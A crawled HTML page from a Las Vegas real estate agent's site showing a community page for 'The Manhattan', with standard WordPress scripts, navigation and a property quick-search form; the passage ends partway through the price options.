

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/The-Manhattan-real-estate/index.html
body_size: 14531
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>The Manhattan | Rob Wilner | 702.788.1478</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 702.788.1478 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 702.788.1478 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.VegasAndHenderson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.VegasAndHenderson.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | The Manhattan | Gabriela | 702.788.1478';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.VegasAndHenderson.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.VegasAndHenderson.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.VegasAndHenderson.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.VegasAndHenderson.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.VegasAndHenderson.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.702.788.1478" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">702.788.1478</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="rob(at)narteywilner(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">rob(at)narteywilner(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>




<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Rob Wilner&Reg; | 702.788.1478                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    <div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>





	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../The-Manhattan.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">The Manhattan</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">The Manhattan <span><!-- in Las Vegas --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../The-Manhattan.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:The Manhattan" selected>The Manhattan</option>
<option value="2766">Alamo</option>
<option value="2767">Amargosa Valley</option>
<option value="26306">Beatty</option>
<option value="2754">Boulder City</option>
<option value="11568">Bunkerville</option>
<option value="2764">Caliente</option>
<option value="15156">Crescent Valley</option>
<option value="15157">Dayton</option>
<option value="2761">Elko</option>
<option value="2760">Ely</option>
<option value="2756">Eureka</option>
<option value="15158">Fallon</option>
<option value="16211">Gardnerville</option>
<option value="11569">Goldfield</option>
<option value="43059">Goodsprings</option>
<option value="11570">Hawthorne</option>
<option value="2762">Henderson</option>
<option value="15159">Hiko</option>
<option value="11571">Indian Springs</option>
<option value="2757">Jean</option>
<option value="2753">Las Vegas</option>
<option value="2770">Laughlin</option>
<option value="25167">Logandale</option>
<option value="2759">Lund</option>
<option value="2763">Luning</option>
<option value="2755">Mesquite</option>
<option value="25208">Moapa</option>
<option value="2769">North Las Vegas</option>
<option value="2758">Overton</option>
<option value="2765">Pahrump</option>
<option value="35873">Panaca</option>
<option value="2768">Pioche</option>
<option value="11572">Pittman</option>
<option value="15160">Round Mountain</option>
<option value="46174">Sandy Valley</option>
<option value="11573">Searchlight</option>
<option value="15161">Silver Springs</option>
<option value="11574">Tonopah</option>
<option value="15162">Wells</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option 